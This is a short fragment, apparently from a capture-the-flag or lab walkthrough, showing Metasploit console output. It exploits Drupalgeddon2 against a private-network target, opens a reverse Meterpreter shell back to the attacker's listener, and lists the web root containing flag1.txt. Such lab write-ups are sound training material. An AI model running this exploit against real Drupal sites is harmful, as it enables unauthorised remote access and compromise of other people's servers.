 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.139.135:4444
[*] Sending stage (39189 bytes) to 192.168.139.136
[*] Meterpreter session 1 opened (192.168.139.135:4444 → 192.168.139.136:41940) at 2021-06-10 21:37:16 +0800
meterpreter > pwd 查看当前路径
/var/www
meterpreter > dir
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php